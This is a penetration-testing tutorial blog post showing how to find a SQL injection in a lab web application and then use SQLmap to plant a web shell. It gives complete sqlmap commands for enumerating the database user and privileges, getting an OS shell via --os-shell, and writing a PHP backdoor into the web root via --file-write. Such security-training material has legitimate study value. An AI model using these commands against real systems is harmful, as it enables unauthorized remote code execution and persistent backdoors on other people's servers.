
Uploading Web Shells with SQLmap
Learn how to upload a web shell using SQLmap, a popular tool for automating SQL injection detection and exploitation.
In this article, we will learn how to upload a web shell using SQLmap. SQLmap is a popular tool for automating SQL injection detection and exploitation. It is widely used by security professionals and penetration testers to identify and exploit SQL injection vulnerabilities in web applications.
Finding SQL Injection Vulnerabilities
To begin, we need to identify a SQL injection point in our web application. In this example, we have a vulnerable web application that allows users to search for products by entering the product name in a search field. Let's check if this web application is vulnerable to SQL injection.

To do this, I will use Burp Suite to capture the web application request. The application has a search function that queries the database using the parameter productName=, and it returns product information from the database.
If I input productName=' into the parameter, it returns an SQL error message from the webserver. This is a simple way to identify SQL vulnerabilities in web applications.
Reconnaissance with SQLmap
Now that we have found a SQL injection vulnerability in our web application, we can move on to using SQLmap to gather more information. We will start by identifying useful details such as the current database user, their permissions, the absolute path of the website, and other relevant information.
To view the current database user, use the following SQLmap command:
sqlmap -u "http://10.10.10.167/search_products.php" --data "productName=*" --dbms "mysql" --current-user
From the output, we can see that the current database user is manager@localhost. Next, to view the database user permissions, use this command:

sqlmap -u "http://10.10.10.167/search_products.php" --data "productName=*" --dbms "mysql" --privilegesIn the response from SQLmap, we can see the permissions of the root user. From the following figure, we can see that the manager user has file permissions.
Uploading Files with SQLmap
step 1: using --os-shell command to get a shell
SQLmap allows users to upload web backdoors. In this step, we will use the --os-shell command to upload the web shell to the web server. Run the following command in the terminal, and SQLmap will prompt you to choose the settings:
sqlmap -u "http://10.10.10.167/search_products.php" --data "productName=*" --dbms "mysql" --dbs --os-shellChoose the script language selection [4] PHP and the writable directory search method [4] Brute force search. If you know the absolute directory path, you can use [2]. In this example, I chose [2] because I know the directory path is C:\inetpub\wwwroot\.


Finally, we can see something interesting: a backdoor and file stager were successfully uploaded to http://10.10.10.169/tmpuzbio.php. All we have to do is visit this URL, and it will provide us with a PHP backdoor as a file uploader.

Step 2: Using the File Write Method
In this step, we will use the file write method to upload a web shell to the web server. We will use the --file-write command to upload the web shell to the web server. To write a file, use the following command:

sqlmap -u "http://10.10.10.167/search_products.php" --data "productName=*" --dbms "mysql" --dbs --file-write=/home/ukmihiran/Desktop/w.php --file-dest=C:/inetpub/wwwroot/w.php --batchFrom the SQLmap prompt, we can see that we have successfully written the web shell.

Now you can visit the given URL, and it will provide you with an interactive web shell. 😎
Conclusion
In this article, we learned how to upload a web shell using SQLmap. SQLmap is a powerful tool that can be used to automate the process of identifying and exploiting SQL injection vulnerabilities in web applications. By using SQLmap, security professionals and penetration testers can quickly identify and exploit SQL injection vulnerabilities, allowing them to gain unauthorized access to web applications and databases.🔥
Related Articles

Auth Bypass with PHP Type Juggling
Auth Bypass with PHP Type Juggling In this post, we will learn how to bypass authentication using PHP type juggling. Introduction PHP type juggling refers to the automatic conversion of data types during comparison operations. PHP offers two modes of compariso
Udesh

Bypassing SSL Pinning in Android Applications Using Frida
In today’s mobile security landscape, SSL pinning is a common technique used to protect the integrity of HTTPS connections in Android applications. However, for penetration testers and security researchers, it’s often necessary to bypass SSL pinning to analyze
Udesh

Apache Tomcat Server - Deserialization of Untrusted Data RCE
Introduction Apache Tomcat is a widely-used open-source implementation of Java technologies, including Java Servlet, JavaServer Pages (JSP), Java Expression Language, and WebSocket. In this post, we'll delve into a critical vulnerability found in Apache Tomcat
Udesh